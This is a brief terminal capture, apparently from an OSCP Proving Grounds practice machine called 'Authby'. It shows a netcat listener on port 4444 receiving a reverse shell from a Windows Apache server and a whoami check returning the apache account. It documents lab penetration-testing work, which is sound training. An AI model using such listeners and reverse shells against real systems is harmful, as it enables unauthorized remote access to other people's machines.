 ┌──(kali㉿kali)-[~/OSCP/ProvingGrounds/Authby]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.45.244] from (UNKNOWN) [192.168.232.46] 49163
SOCKET: Shell has connected! PID: 3652
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\wamp\bin\apache\Apache2.2.21>whoami
livda\apache
C:\wamp\bin\apache\Apache2.2.21>